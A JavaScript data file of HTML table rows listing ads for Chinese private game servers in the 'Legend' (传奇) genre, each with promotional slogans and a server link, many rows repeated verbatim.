adlistData[1326] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1327] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1328] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1329] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1330] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1331] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1332] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1333] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1334] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1335] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1336] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1337] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1338] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1339] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1340] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1341] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1342] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1343] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1344] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1345] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1346] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1347] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1348] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1349] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1350] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1351] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1352] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1353] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1354] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1355] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1356] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1357] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1358] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1359] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1360] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1361] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1362] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1363] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1364] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1365] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月25日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1366] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月25日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1367] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月25日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='blue'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1368] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1369] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1370] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1371] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1372] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>11月25日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1373] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月25日/★通宵固顶★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1374] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1375] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.195028.top:9021' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'>11月25日/★通宵固顶★</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='blue'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195028.top:9021'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1376] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月25日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1377] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月25日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1378] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月25日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1379] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月25日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1380] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月25日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1381] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月25日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1382] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月25日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
